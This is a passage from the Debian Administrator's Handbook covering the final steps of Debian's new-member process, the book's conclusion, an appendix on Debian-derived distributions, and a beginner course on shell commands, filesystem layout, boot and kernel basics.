tion before trying again. In the cases where the existing documentation does not contain the
appropriate answer for the question, the candidate can usually reach an answer with some prac-
tical experience within Debian, or potentially by discussing with other Debian developers. This
mechanism ensures that candidates get involved somewhat in Debian before becoming a full
part of it. It is a deliberate policy, by which candidates who eventually join the project are inte-
grated as another piece of an infinitely extensible jigsaw puzzle.
This step is usually known as the Philosophy & Procedures (P&P for short) in the lingo of the de-
velopers involved in the new member process.
Checking Skills
Each application to become an official Debian developer must be justified. Becoming a project
member requires showing that this status is legitimate, and that it facilitates the candidate’s
job in helping Debian. The most common justification is that being granted Debian developer
status eases maintenance of a Debian package, but it is not the only one. Some developers join
the project to contribute to porting to a specific architecture, others want to improve documen-
tation, and so on.
This step represents the opportunity for the candidate to state what they intend to do within the
Debian project and to show what they have already done towards that end. Debian is a pragmatic
project and saying something is not enough, if the actions do not match what is announced.
Generally, when the intended role within the project is related to package maintenance, a first
462
The Debian Administrator’s Handbook

version of the prospective package will have to be validated technically and uploaded to the
Debian servers by a sponsor among the existing Debian developers.
COMMUNITY
Sponsoring
Debian developers can “sponsor” packages prepared by someone else, meaning
that they publish them in the official Debian repositories after having performed a
careful review. This mechanism enables external persons, who have not yet gone
through the new member process, to contribute occasionally to the project. At
the same time, it ensures that all packages included in Debian have always been
checked by an official member.
Finally, the examiner checks the candidate’s technical (packaging) skills with a detailed ques-
tionnaire. Bad answers are not permitted, but the answer time is not limited. All the documen-
tation is available and several tries are allowed if the first answers are not satisfactory. This step
does not intend to discriminate, but to ensure at least a modicum of knowledge common to new
contributors.
This step is known as the Tasks & Skills step (T&S for short) in the examiners’ jargon.
Final Approval
At the very last step, the whole process is reviewed by a DAM (Debian Account Manager). The DAM
will review all the information about the candidate that the examiner collected, and makes the
decision on whether or not to create an account on the Debian servers. In cases where extra
information is required, the account creation may be delayed. Refusals are rather rare if the
examiner does a good job of following the process, but they sometimes happen. They are never
permanent, and the candidate is free to try again at a later time.
The DAM’s decision is authoritative and (almost) without appeal, which explains why the people
in that seat have often been criticized in the past.
463
Chapter 15 — Creating a Debian Package
Keywords
Future
Improvements
Opinions

Chapter
16
Conclusion:
Debian’s Future
Contents
Upcoming Developments
466
Debian’s Future
466
Future of this Book
467
The story of Falcot Corp ends with this last chapter; but Debian lives on, and the future will certainly
bring many interesting surprises.

16.1. Upcoming Developments
Now that Debian version 10 is out, the developers are already busy working on the next version,
codenamed Bullseye…
There is no official list of planned changes, and Debian never makes promises relating to tech-
nical goals of the coming versions. However, a few development trends can already be noted,
and we can try to guess what might happen (or not).
In order to improve security and trust, an increasing number of packages will be made to build
reproducibly; that is to say, it will be possible to rebuild byte-for-byte identical binary packages
from the source packages, thus allowing everyone to verify that no tampering has happened
during the builds. This feature might even be required by the release managers for testing
migration.
In a related theme, a lot of effort will have gone into improving security by default, with more
packages shipping an AppArmor profile.
Of course, all the main software suites will have had a major release. The latest version of the
various desktops will bring better usability and new features. Wayland, the new display server,
will likely obsolete X11 entirely.
With the widespread use of continuous integration and the growth of the archive (and of the
biggest packages!), the constraints on release architectures will be harder to meet and some
architectures will be dropped (like mips, mipsel and maybe mips64el).
16.2. Debian’s Future
In addition to these internal developments, one can reasonably expect new Debian-based distri-
butions to come to light, as many tools keep simplifying this task. New specialized subprojects
will also be started, in order to widen Debian’s reach to new horizons.
The Debian user community will increase, and new contributors will join the project… including,
maybe, you!
There are recurring discussions about how the software ecosystem is evolving, towards applica-
tions shipped within containers, where Debian packages have no added value, or with language-
specific package managers (e.g. pip for Python, npm for JavaScript, etc.), which are rendering
dpkg
and apt obsolete. Facing those threats, I am convinced that Debian developers will find
ways to embrace those evolutions and to continue to provide value to users.
In spite of its old age and its respectable size, Debian keeps on growing in all kinds of (sometimes
unexpected) directions. Contributors are teeming with ideas, and discussions on development
mailing lists, even when they look like bickerings, keep increasing the momentum. Debian is
sometimes compared to a black hole, of such density that any new free software project is at-
tracted.
466
The Debian Administrator’s Handbook

Beyond the apparent satisfaction of most Debian users, a deep trend is becoming more and more
indisputable: people are increasingly realizing that collaborating, rather than working alone in
their corner, leads to better results for everyone. Such is the rationale used by distributions
merging into Debian by way of subprojects.
The Debian project is therefore not threatened by extinction…
16.3. Future of this Book
We would like this book to evolve in the spirit of free software. We therefore welcome contribu-
tions, remarks, suggestions, and criticism. Please direct them to Raphaël (hertzog@debian.org)
or Roland (lolando@debian.org). For actionable feedback, feel free to open bug reports against
the debian-handbook Debian package. The website will be used to gather all information rele-
vant to its evolution, and you will find there information on how to contribute, in particular if
you want to translate this book to make it available to an even larger public than today.
è https://debian-handbook.info/
We tried to integrate most of what our experience with Debian taught us, so that anyone can use
this distribution and take the best advantage of it as soon as possible. We hope this book con-
tributes to making Debian less confusing and more popular, and we welcome publicity around
it!
We would like to conclude on a personal note. Writing (and translating) this book took a con-
siderable amount of time out of our usual professional activity. Since we are both freelance
consultants, any new source of income grants us the freedom to spend more time improving
Debian; we hope this book to be successful and to contribute to this. In the meantime, feel free
to retain our services!
See you soon!
467
Conclusion: Debian’s Future


Appendix
A
Derivative
Distributions
Contents
Census and Cooperation
469
Ubuntu
469
Linux Mint
470
Knoppix
471
Aptosid and Siduction
471
Grml
472
Tails
472
Kali Linux
472
Devuan
472
DoudouLinux
472
Raspbian
473
PureOS
473
SteamOS
473
And Many More
473
A.1. Census and Cooperation
The Debian project fully acknowledges the importance of derivative distributions and actively
supports collaboration between all involved parties. This usually involves merging back the
improvements initially developed by derivative distributions so that everyone can benefit and
long-term maintenance work is reduced.
This explains why derivative distributions are invited to become involved in discussions on
the debian-derivatives@lists.debian.org mailing-list, and to participate in the derivative census.
This census aims at collecting information on work happening in a derivative so that official
Debian maintainers can better track the state of their package in Debian variants.
è https://wiki.debian.org/DerivativesFrontDesk
è https://wiki.debian.org/Derivatives/Census
Let us now briefly describe the most interesting and popular derivative distributions.
A.2. Ubuntu
Ubuntu made quite a splash when it came on the free software scene, and for good reason:
Canonical Ltd., the company that created this distribution, started by hiring thirty-odd Debian
developers and publicly stating the far-reaching objective of providing a distribution for the

general public with a new release twice a year. They also committed to maintaining each ver-
sion for a year and a half.
These objectives necessarily involve a reduction in scope; Ubuntu focuses on a smaller number
of packages than Debian, and relies primarily on the GNOME desktop (although there are Ubuntu
derivatives that come with other desktop environments). Everything is internationalized and
made available in a great many languages.
So far, Ubuntu has managed to keep this release rhythm. They also publish Long Term Support
(LTS) releases, with a 5-year maintenance promise. As of June 2019, the current LTS version is
version 18.04, nicknamed Bionic Beaver. The last non-LTS version is version 19.04, nicknamed
Disco Dingo. Version numbers describe the release date: 19.04, for example, was released in
April 2019.
IN PRACTICE
Ubuntu’s support and
maintenance promise
Canonical has adjusted multiple times the rules governing the length of the period
during which a given release is maintained. Canonical, as a company, promises to
provide security updates to all the software available in the main and restricted
sections of the Ubuntu archive, for 5 years for LTS releases and for 9 months for
non-LTS releases. Everything else (available in the universe and multiverse) is
maintained on a best-effort basis by volunteers of the MOTU team (
Masters Of The
Universe). Be prepared to handle security support yourself if you rely on packages
of the latter sections.
Ubuntu has reached a wide audience in the general public. Millions of users were impressed by
its ease of installation, and the work that went into making the desktop simpler to use.
Ubuntu and Debian used to have a tense relationship; Debian developers who had placed great
hopes in Ubuntu contributing directly to Debian were disappointed by the difference between
the Canonical marketing, which implied Ubuntu were good citizens in the Free Software world,
and the actual practice where they simply made public the changes they applied to Debian pack-
ages. Things have been getting better over the years, and Ubuntu has now made it general prac-
tice to forward patches to the most appropriate place (although this only applies to external
software they package and not to the Ubuntu-specific software such as Mir or Unity).
A.3. Linux Mint
Linux Mint is a (partly) community-maintained distribution, supported by donations and ad-
vertisements. Their flagship product is based on Ubuntu, but they also provide a “Linux Mint
Debian Edition” variant that evolves continuously (as it is based on Debian Testing). In both
cases, the initial installation involves booting a live DVD or a live USB storage device.
The distribution aims at simplifying access to advanced technologies, and provides specific
graphical user interfaces on top of the usual software. For instance, Linux Mint relies on Cin-
namon instead of GNOME by default (but it also includes MATE as well as Xfce); similarly, the
470
The Debian Administrator’s Handbook

package management interface, although based on APT, provides a specific interface with an
evaluation of the risk from each package update.
Linux Mint includes a large amount of proprietary software to improve the experience of users
who might need those. For example: Adobe Flash and multimedia codecs.
A.4. Knoppix
The Knoppix distribution barely needs an introduction. It was the first popular distribution to
provide a live CD; in other words, a bootable CD-ROM that runs a turn-key Linux system with
no requirement for a hard-disk — any system already installed on the machine will be left un-
touched. Automatic detection of available devices allows this distribution to work in most hard-
ware configurations. The CD-ROM includes almost 2 GB of (compressed) software, and the DVD-
ROM version has even more.
Combining this CD-ROM to a USB stick allows carrying your files with you, and to work on any
computer without leaving a trace — remember that the distribution doesn’t use the hard-disk
at all. Knoppix uses LXDE (a lightweight graphical desktop) by default, but the DVD version also
includes GNOME and Plasma. Many other distributions provide other combinations of desktops
and software. This is, in part, made possible thanks to the live-build Debian package that makes
it relatively easy to create a live CD.
è https://live-team.pages.debian.net/live-manual/
Note that Knoppix also provides an installer: you can first try the distribution as a live CD, then
install it on a hard-disk to get better performance.
è https://www.knopper.net/knoppix/index-en.html
A.5. Aptosid and Siduction
These community-based distributions track the changes in Debian Sid (Unstable) — hence their
name. The modifications are limited in scope: the goal is to provide the most recent software
and to update drivers for the most recent hardware, while still allowing users to switch back
to the official Debian distribution at any time. Aptosid was previously known as Sidux, and
Siduction is a more recent fork of Aptosid.
471
Derivative Distributions

A.6. Grml
Grml is a live CD with many tools for system administrators, dealing with installation, deploy-
ment, and system rescue. The live CD is provided in two flavors, full and small, both available
for 32-bit and 64-bit PCs. Obviously, the two flavors differ by the amount of software included
and by the resulting size.
A.7. Tails
Tails (The Amnesic Incognito Live System) aims at providing a live system that preserves
anonymity and privacy. It takes great care in not leaving any trace on the computer it runs
on, and uses the Tor network to connect to the Internet in the most anonymous way possible.
A.8. Kali Linux
Kali Linux is a Debian-based distribution specializing in penetration testing (“pentesting” for
short). It provides software that helps auditing the security of an existing network or computer
while it is live, and analyze it after an attack (which is known as “computer forensics”).
A.9. Devuan
Devuan is a fork of Debian started in 2014 as a reaction to the decision made by Debian to switch
to systemd as the default init system. A group of users attached to sysv and opposing drawbacks
to systemd started Devuan with the objective of maintaining a systemd-less system.
A.10. DoudouLinux
DoudouLinux targets young children (starting from 2 years old). To achieve this goal, it pro-
vides a heavily customized graphical interface (based on LXDE) and comes with many games
and educative applications. Internet access is filtered to prevent children from visiting prob-
lematic websites. Advertisements are blocked. The goal is that parents should be free to let
their children use their computer once booted into DoudouLinux. And children should love
using DoudouLinux, just like they enjoy their gaming console.
472
The Debian Administrator’s Handbook

A.11. Raspbian
Raspbian is a rebuild of Debian optimized for the popular (and inexpensive) Raspberry Pi family
of single-board computers. The hardware for that platform is more powerful than what the De-
bian armel architecture can take advantage of, but lacks some features that would be required
for armhf ; so Raspbian is a kind of intermediary, rebuilt specifically for that hardware and in-
cluding patches targeting this computer only.
A.12. PureOS
PureOS is a Debian-based distribution focused on privacy, convenience and security. It follows
the GNU Free System Distribution Guidelines1, used by the Free Software Foundation to qualify
a distribution as free. The social purpose company Purism guides its development.
A.13. SteamOS
SteamOS is a gaming-oriented Debian-based distribution developed by Valve Corporation. It is
used in the Steam Machine, a line of gaming computers.
è https://store.steampowered.com/steamos/
A.14. And Many More
The Distrowatch website references a huge number of Linux distributions, many of which are
based on Debian. Browsing this site is a great way to get a sense of the diversity in the free
software world.
The search form can help track down a distribution based on its ancestry. In June 2019, selecting
Debian led to 127 active distributions!
è https://distrowatch.com/search.php
1https://www.gnu.org/distros/free-system-distribution-guidelines.html
473
Derivative Distributions


Appendix
B
Short Remedial
Course
Contents
Shell and Basic Commands
475
Organization of the Filesystem Hierarchy
478
Inner Workings of a Computer: the Different Layers Involved
480
Some Tasks Handled by the Kernel
482
The User Space
485
B.1. Shell and Basic Commands
In the Unix world, every administrator has to use the command line sooner or later; for example,
when the system fails to start properly and only provides a command-line rescue mode. Being
able to handle such an interface, therefore, is a basic survival skill for these circumstances.
QUICK LOOK
Starting the command
interpreter
A command-line environment can be run from the graphical desktop, by an appli-
cation known as a “terminal”. In GNOME, you can start it from the “Activities”
overview (that you get when you move the mouse in the top-left corner of the
screen) by typing the first letters of the application name. In Plasma, you will find
it in the K
→ Applications → System menu.
This section only gives a quick peek at the commands. They all have many options not described
here, so please refer to the abundant documentation in their respective manual pages.
B.1.1. Browsing the Directory Tree and Managing Files
Once a session is open, the pwd command (which stands for print working directory) displays the
current location in the filesystem. The current directory is changed with the cd directory
command (cd is for change directory). The parent directory is always called .. (two dots), whereas
the current directory is also known as . (one dot). The ls command allows listing the contents
of a directory. If no parameters are given, it operates on the current directory.

$ pwd
/home/rhertzog
$ cd Desktop
$ pwd
/home/rhertzog/Desktop
$ cd .
$ pwd
/home/rhertzog/Desktop
$ cd ..
$ pwd
/home/rhertzog
$ ls
Desktop
Downloads
Pictures
Templates
Documents
Music
Public
Videos
A new directory can be created with mkdir directory, and an existing (empty) directory can
be removed with rmdir directory. The mv command allows moving and/or renaming files and
directories; removing a file is achieved with rm file.
$ mkdir test
$ ls
Desktop
Downloads
Pictures
Templates
Videos
Documents
Music
Public
test
$ mv test new
$ ls
Desktop
Downloads
new
Public
Videos
Documents
Music
Pictures
Templates
$ rmdir new
$ ls
Desktop
Downloads
Pictures
Templates
Videos
Documents
Music
Public
B.1.2. Displaying and Modifying Text Files
The cat file command (intended to concatenate files to the standard output device) reads a file
and displays its contents on the terminal. If the file is too big to fit on a screen, use a pager such
as less (or more) to display it page by page.
The editor command starts a text editor (such as vi or nano) and allows creating, modifying
and reading text files. The simplest files can sometimes be created directly from the command
interpreter thanks to redirection: echo ”text” >file creates a file named file with “text” as
its contents. Adding a line at the end of this file is possible too, with a command such as echo
”moretext” >>file
. Note the >> in this example.
476
The Debian Administrator’s Handbook

B.1.3. Searching for Files and within Files
The find directory criteria command looks for files in the hierarchy under directory ac-
cording to several criteria. The most commonly used criterion is -name name: that allows look-
ing for a file by its name.
The grep expression files command searches the contents of the files and extracts the lines
matching the regular expression (see sidebar “Regular expression” page 283). Adding the -r
option enables a recursive search on all files contained in the directory passed as a parameter.
This allows looking for a file when only a part of the contents are known.
B.1.4. Managing Processes
The ps aux command lists the processes currently running and helps identifying them by show-
ing their pid (process id). Once the pid of a process is known, the kill -signal pid command
allows sending it a signal (if the process belongs to the current user). Several signals exist; most
commonly used are TERM (a request to terminate gracefully) and KILL (a forced kill).
The command interpreter can also run programs in the background if the command is followed
by a “&”. By using the ampersand, the user resumes control of the shell immediately even
though the command is still running (hidden from the user; as a background process). The
jobs
command lists the processes running in the background; running fg %job-number (for
foreground) restores a job to the foreground. When a command is running in the foreground (ei-
ther because it was started normally, or brought back to the foreground with fg), the Control+Z
key combination pauses the process and resumes control of the command-line. The process can
then be restarted in the background with bg %job-number (for background).
B.1.5. System Information: Memory, Disk Space, Identity
The free command displays information on memory; df (disk free) reports on the available disk
space on each of the disks mounted in the filesystem. Its -h option (for human readable) converts
the sizes into a more legible unit (usually mebibytes or gibibytes). In a similar fashion, the
free
command supports the -m and -g options, and displays its data either in mebibytes or in
gibibytes, respectively.
$ free
total
used
free
shared
buff/cache
available
Mem:
16279260
5910248
523432
871036
9845580
9128964
Swap:
16601084
240640
16360444
$ df
Filesystem
1K-blocks
Used Available Use% Mounted on
udev
8108516
0
8108516
0% /dev
tmpfs
1627928
161800
1466128
10% /run
/dev/mapper/vg_main-root
466644576 451332520
12919912
98% /
tmpfs
8139628
146796
7992832
2% /dev/shm
tmpfs
5120
4
5116
1% /run/lock
477
Short Remedial Course

tmpfs
8139628
0
8139628
0% /sys/fs/cgroup
/dev/sda1
523248
1676
521572
1% /boot/efi
tmpfs
1627924
88
1627836
1% /run/user/1000
The id command displays the identity of the user running the session, along with the list of
groups they belong to. Since access to some files or devices may be limited to group members,
checking available group membership may be useful.
$ id
uid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(floppy),27(
å sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),109(bluetooth),115(
å scanner)
B.2. Organization of the Filesystem Hierarchy
B.2.1. The Root Directory
A Debian system is organized along the Filesystem Hierarchy Standard (FHS). This standard defines
the purpose of each directory. For instance, the top-level directories are described as follows:
• /bin/: basic programs;
• /boot/: Linux kernel and other files required for its early boot process;
• /dev/: device files;
• /etc/: configuration files;
• /home/: user’s personal files;
• /lib/: basic libraries;
• /media/*: mount points for removable devices (CD-ROM, USB keys and so on);
• /mnt/: temporary mount point;
• /opt/: extra applications provided by third parties;
• /root/: administrator’s (root’s) personal files;
• /run/: volatile runtime data that does not persist across reboots;
• /sbin/: system programs;
• /srv/: data used by servers hosted on this system;
• /tmp/: temporary files; this directory is often emptied at boot;
• /usr/: applications; this directory is further subdivided into bin, sbin, lib (according to
the same logic as in the root directory). Furthermore, /usr/share/ contains architecture-
independent data. /usr/local/ is meant to be used by the administrator for installing
applications manually without overwriting files handled by the packaging system (dpkg).
478
The Debian Administrator’s Handbook

• /var/: variable data handled by daemons. This includes log files, queues, spools, caches
and so on.
• /proc/ and /sys/ are specific to the Linux kernel (and not part of the FHS). They are used
by the kernel for exporting data to user space (see section B.3.4, “The User Space” page
482 and section B.5, “The User Space” page 485 for explanations about this concept).
Note that many modern distributions, Debian included, are shipping /bin, /sbin and /lib as
symlinks to the corresponding directories below /usr so that all programs and libraries are
available in a single tree. It makes it easier to protect the integrity of the system files, and to
share those system files among multiple containers, etc.
B.2.2. The User’s Home Directory
The contents of a user’s home directory is not standardized, but there are still a few noteworthy
conventions. One is that a user’s home directory is often referred to by a tilde (“~”). That is
useful to know because command interpreters automatically replace a tilde with the correct
directory (usually /home/user/).
Traditionally, application configuration files are often stored directly under the user’s home
directory, but their names usually start with a dot (for instance, the mutt email client stores its
configuration in ~/.muttrc). Note that filenames that start with a dot are hidden by default;
and ls only lists them when the -a option is used, and graphical file managers need to be told
to display hidden files.
Some programs also use multiple configuration files organized in one directory (for instance,
~/.ssh/
). Some applications (such as Firefox) also use their directory to store a cache of down-
loaded data. This means that those directories can end up using a lot of disk space.
These configuration files stored directly in a user’s home directory, often collectively referred
to as dotfiles, have long proliferated to the point that these directories can be quite cluttered
with them. Fortunately, an effort led collectively under the FreeDesktop.org umbrella has re-
sulted in the “XDG Base Directory Specification”, a convention that aims at cleaning up these
files and directory. This specification states that configuration files should be stored under
~/.config
, cache files under ~/.cache, and application data files under ~/.local (or subdirec-
tories thereof). This convention is slowly gaining traction, and several applications (especially
graphical ones) have started following it.
Graphical desktops usually display the contents of the ~/Desktop/ directory (or whatever the
appropriate translation is for systems not configured in English) on the desktop (i.e. what is
visible on screen once all applications are closed or iconized).
Finally, the email system sometimes stores incoming emails into a ~/Mail/ directory.
479
Short Remedial Course

B.3. Inner Workings of a Computer: the Different Layers Involved
A computer is often considered as something rather abstract, and the externally visible interface
is much simpler than its internal complexity. Such complexity comes in part from the number
of pieces involved. However, these pieces can be viewed in layers, where a layer only interacts
with those immediately above or below.
An end-user can get by without knowing these details… as long as everything works. When
confronting a problem such as, “The internet doesn’t work!”, the first thing to do is to identify in
which layer the problem originates. Is the network card (hardware) working? Is it recognized by
the computer? Does the Linux kernel see it? Are the network parameters properly configured?
All these questions isolate an appropriate layer and focus on a potential source of the problem.
B.3.1. The Deepest Layer: the Hardware
Let us start with a basic reminder that a computer is, first and foremost, a set of hardware el-
ements. There is generally a main board (known as the motherboard), with one (or more) pro-
cessor(s), some RAM, device controllers, and extension slots for option boards (for other device
controllers). Most noteworthy among these controllers are IDE (Parallel ATA), SCSI and Serial
ATA, for connecting to storage devices such as hard disks. Other controllers include USB, which
is able to host a great variety of devices (ranging from webcams to thermometers, from key-
boards to home automation systems) and IEEE 1394 (Firewire). These controllers often allow
connecting several devices so the complete subsystem handled by a controller is therefore usu-
ally known as a “bus”. Option boards include graphics cards (into which monitor screens will
be plugged), sound cards, network interface cards, and so on. Some main boards are pre-built
with these features, and don’t need option boards.
IN PRACTICE
Checking that the
hardware works
Checking that a piece of hardware works can be tricky. On the other hand, proving
that it doesn’t work is sometimes quite simple.
A hard disk drive is made of spinning platters and moving magnetic heads. When
a hard disk is powered up, the platter motor makes a characteristic whir. It also
dissipates energy as heat. Consequently, a hard disk drive that stays cold and silent
when powered up is broken.
Network cards often include LEDs displaying the state of the link. If a cable is
plugged in and leads to a working network hub or switch, at least one LED will be on.
If no LED lights up, either the card itself, the network device, or the cable between
them, is faulty. The next step is therefore testing each component individually.
Some option boards — especially 3D video cards — include cooling devices, such as
heat sinks and/or fans. If the fan does not spin even though the card is powered
up, a plausible explanation is the card overheated. This also applies to the main
processor(s) located on the main board.
480
The Debian Administrator’s Handbook

B.3.2. The Starter: the BIOS or UEFI
Hardware, on its own, is unable to perform useful tasks without a corresponding piece of soft-
ware driving it. Controlling and interacting with the hardware is the purpose of the operating
system and applications. These, in turn, require functional hardware to run.
This symbiosis between hardware and software does not happen on its own. When the computer
is first powered up, some initial setup is required. This role is assumed by the BIOS or UEFI, a
piece of software embedded into the main board that runs automatically upon power-up. Its
primary task is searching for software it can hand over control to. Usually, in the BIOS case, this
involves looking for the first hard disk with a boot sector (also known as the master boot record or
MBR), loading that boot sector, and running it. From then on, the BIOS is usually not involved
(until the next boot). In the case of UEFI, the process involves scanning disks to find a dedicated
EFI partition containing further EFI applications to execute.
TOOL
Setup, the BIOS/UEFI
configuration tool
The BIOS/UEFI also contains a piece of software called Setup, designed to allow
configuring aspects of the computer. In particular, it allows choosing which boot
device is preferred (for instance, you can select an USB key or a CD-ROM drive
instead of the default harddisk), setting the system clock, and so on. Starting Setup
usually involves pressing a key very soon after the computer is powered on. This
key is often Del or Esc, sometimes F2 or F10. Most of the time, the choice is flashed
on screen while booting.
The boot sector (or the EFI partition), in turn, contains another piece of software, called the boot-
loader, whose purpose is to find and run an operating system. Since this bootloader is not em-
bedded in the main board but loaded from disk, it can be smarter than the BIOS, which explains
why the BIOS does not load the operating system by itself. For instance, the bootloader (often
GRUB on Linux systems) can list the available operating systems and ask the user to choose one.
Usually, a time-out and default choice is provided. Sometimes the user can also choose to add
parameters to pass to the kernel, and so on. Eventually, a kernel is found, loaded into memory,
and executed.
NOTE
UEFI, a modern
replacement to the BIOS
Most new computers will boot in UEFI mode by default, but usually they also sup-
port BIOS booting alongside for backwards compatibility with operating systems
that are not ready to exploit UEFI.
This new system gets rid of some of the limitations of BIOS booting: with the
usage of a dedicated partition, the bootloaders no longer need special tricks to fit
in a tiny
master boot record and then discover the kernel to boot. Even better,
with a suitably built Linux kernel, UEFI can directly boot the kernel without any
intermediary bootloader. UEFI is also the basic foundation used to deliver
Secure
Boot, a technology ensuring that you run only software validated by your operating
system vendor.
The BIOS/UEFI is also in charge of detecting and initializing a number of devices. Obviously,
this includes the IDE/SATA devices (usually hard disk(s) and CD/DVD-ROM drives), but also PCI
481
Short Remedial Course

devices. Detected devices are often listed on screen during the boot process. If this list goes by
too fast, use the Pause key to freeze it for long enough to read. Installed PCI devices that don’t
appear are a bad omen. At worst, the device is faulty. At best, it is merely incompatible with the
current version of the BIOS or main board. PCI specifications evolve, and old main boards are
not guaranteed to handle newer PCI devices.
B.3.3. The Kernel
Both the BIOS/UEFI and the bootloader only run for a few seconds each; now we are getting to
the first piece of software that runs for a longer time, the operating system kernel. This kernel
assumes the role of a conductor in an orchestra, and ensures coordination between hardware
and software. This role involves several tasks including: driving hardware, managing processes,
users and permissions, the filesystem, and so on. The kernel provides a common base to all other
programs on the system.
B.3.4. The User Space
Although everything that happens outside of the kernel can be lumped together under “user
space”, we can still separate it into software layers. However, their interactions are more com-
plex than before, and the classifications may not be as simple. An application commonly uses
libraries, which in turn involve the kernel, but the communications can also involve other pro-
grams, or even many libraries calling each other.
B.4. Some Tasks Handled by the Kernel
B.4.1. Driving the Hardware
The kernel is, first and foremost, tasked with controlling the hardware parts, detecting them,
switching them on when the computer is powered on, and so on. It also makes them available to
higher-level software with a simplified programming interface, so applications can take advan-
tage of devices without having to worry about details such as which extension slot the option
board is plugged into. The programming interface also provides an abstraction layer; this al-
lows video-conferencing software, for example, to use a webcam independently of its make and
model. The software can just use the Video for Linux (V4L) interface, and the kernel translates
the function calls of this interface into the actual hardware commands needed by the specific
webcam in use.
The kernel exports many details about detected hardware through the /proc/ and /sys/ virtual
filesystems. Several tools summarize those details. Among them, lspci (in the pciutils package)
lists PCI devices, lsusb (in the usbutils package) lists USB devices, and lspcmcia (in the pcmciau-
tils package) lists PCMCIA cards. These tools are very useful for identifying the exact model of a
device. This identification also allows more precise searches on the web, which in turn, lead to
more relevant documents.
482
The Debian Administrator’s Handbook

Example B.1 Example of information provided by lspci and lsusb
$ lspci
[...]
00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
å Graphics Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI Express
å Port 1 (rev 03)
00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB
å UHCI #1 (rev 03)
[...]
01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Ethernet
å PCI Express (rev 01)
02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network Connection
å (rev 05)
$ lsusb
Bus 005 Device 004: ID 413c:a005 Dell Computer Corp.
Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.
Bus 005 Device 007: ID 045e:00dd Microsoft Corp.
Bus 005 Device 006: ID 046d:c03d Logitech, Inc.
[...]
Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
These programs have a -v option, that lists much more detailed (but usually not necessary) in-
formation. Finally, the lsdev command (in the procinfo package) lists communication resources
used by devices.
Applications often access devices by way of special files created within /dev/ (see sidebar “De-
vice access permissions” page 176). These are special files that represent disk drives (for in-
stance, /dev/hda and /dev/sdc), partitions (/dev/hda1 or /dev/sdc3), mice (/dev/input/
mouse0
), keyboards (/dev/input/event0), soundcards (/dev/snd/*), serial ports (/dev/
ttyS*
), and so on.
B.4.2. Filesystems
Filesystems are one of the most prominent aspects of the kernel. Unix systems merge all the
file stores into a single hierarchy, which allows users (and applications) to access data simply
by knowing its location within that hierarchy.
The starting point of this hierarchical tree is called the root, /. This directory can contain named
subdirectories. For instance, the home subdirectory of / is called /home/. This subdirectory can,
in turn, contain other subdirectories, and so on. Each directory can also contain files, where
the actual data will be stored. Thus, the /home/rmas/Desktop/hello.txt name refers to a
file named hello.txt stored in the Desktop subdirectory of the rmas subdirectory of the home
483
Short Remedial Course

directory present in the root. The kernel translates between this naming system and the actual,
physical storage on a disk.
Unlike other systems, there is only one such hierarchy, and it can integrate data from several
disks. One of these disks is used as the root, and the others are “mounted” on directories in
the hierarchy (the Unix command is called mount); these other disks are then available under
these “mount points”. This allows storing users’ home directories (traditionally stored within
/home/
) on a second hard disk, which will contain the rhertzog and rmas directories. Once the
disk is mounted on /home/, these directories become accessible at their usual locations, and
paths such as /home/rmas/Desktop/hello.txt keep working.
There are many filesystem formats, corresponding to many ways of physically storing data on
disks. The most widely known are ext3 and ext4, but others exist. For instance, vfat is the sys-
tem that was historically used by DOS and Windows operating systems, which allows using hard
disks under Debian as well as under Windows. In any case, a filesystem must be prepared on a
disk before it can be mounted and this operation is known as “formatting”. Commands such
as mkfs.ext3 (where mkfs stands for MaKe FileSystem) handle formatting. These commands
require, as a parameter, a device file representing the partition to be formatted (for instance,
/dev/sda1
). This operation is destructive and should only be run once, except if one deliber-
ately wishes to wipe a filesystem and start afresh.
There are also network filesystems, such as NFS, where data is not stored on a local disk. Instead,
data is transmitted through the network to a server that stores and retrieves them on demand.
The filesystem abstraction shields users from having to care: files remain accessible in their
usual hierarchical way.
B.4.3. Shared Functions
Since a number of the same functions are used by all software, it makes sense to centralize them
in the kernel. For instance, shared filesystem handling allows any application to simply open a
file by name, without needing to worry where the file is stored physically. The file can be stored
in several different slices on a hard disk, or split across several hard disks, or even stored on a
remote file server. Shared communication functions are used by applications to exchange data
independently of the way the data is transported. For instance, transport could be over any
combination of local or wireless networks, or over a telephone landline.
B.4.4. Managing Processes
A process is a running instance of a program. This requires memory to store both the program
itself and its operating data. The kernel is in charge of creating and tracking them. When a
program runs, the kernel first sets aside some memory, then loads the executable code from
the filesystem into it, and then starts the code running. It keeps information about this process,
the most visible of which is an identification number known as pid (process identifier).
484
The Debian Administrator’s Handbook

Unix-like kernels (including Linux), like most other modern operating systems, are capable of
“multi-tasking”. In other words, they allow running many processes “at the same time”. There is
actually only one running process at any one time, but the kernel cuts time into small slices and
runs each process in turn. Since these time slices are very short (in the millisecond range), they
create the illusion of processes running in parallel, although they are actually only active during
some time intervals and idle the rest of the time. The kernel’s job is to adjust its scheduling
mechanisms to keep that illusion, while maximizing the global system performance. If the time
slices are too long, the application may not appear as responsive as desired. Too short, and the
system loses time switching tasks too frequently. These decisions can be tweaked with process
priorities. High-priority processes will run for longer and with more frequent time slices than
low-priority processes.
NOTE
Multi-processor systems
(and variants)
The limitation described above of only one process being able to run at a time,
doesn’t always apply. The actual restriction is that there can only be one run-
ning process
per processor core at a time. Multi-processor, multi-core or “hyper-
threaded” systems allow several processes to run in parallel. The same time-slicing
system is still used, though, so as to handle cases where there are more active pro-
cesses than available processor cores. This is far from unusual: a basic system, even
a mostly idle one, almost always has tens of running processes.
Of course, the kernel allows running several independent instances of the same program. But
each can only access its own time slices and memory. Their data thus remain independent.
B.4.5. Rights Management
Unix-like systems are also multi-user. They provide a rights management system that supports
separate users and groups; it also allows control over actions based on permissions. The kernel
manages data for each process, allowing it to control permissions. Most of the time, a process
is identified by the user who started it. That process is only permitted to take those actions
available to its owner. For instance, trying to open a file requires the kernel to check the process
identity against access permissions (for more details on this particular example, see section 9.3,
